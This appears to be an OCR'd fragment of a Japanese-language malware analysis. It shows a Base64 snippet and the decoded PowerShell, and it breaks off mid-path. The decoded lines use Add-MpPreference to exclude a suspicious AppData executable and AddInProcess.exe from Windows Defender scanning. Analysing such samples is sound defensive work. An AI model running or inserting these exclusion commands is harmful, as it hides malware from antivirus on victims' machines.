
aQB6AGUAZAAuAGUAeABlAA==
Base64でエンコードされた部分をデコードするこ
とで、PowerShellスクリプトの内容を確認できま
す。
Add-MpPreference -ExclusionPath
C:\Users\ USERNAME
\AppData\Roaming\Name\IsSynchronized.e
xe,C:\Windows\Microsoft.NET\Framework6
4\v4.0.30319\AddInProcess.exe -Force;
Add-MpPreference -ExclusionProcess
C:\Windows\Microsoft.NET\Framework64\v
4.0.30319\AddInProcess.exe,C:\Users$US
ERNAME$\AppData\Roaming\Name\IsSynchro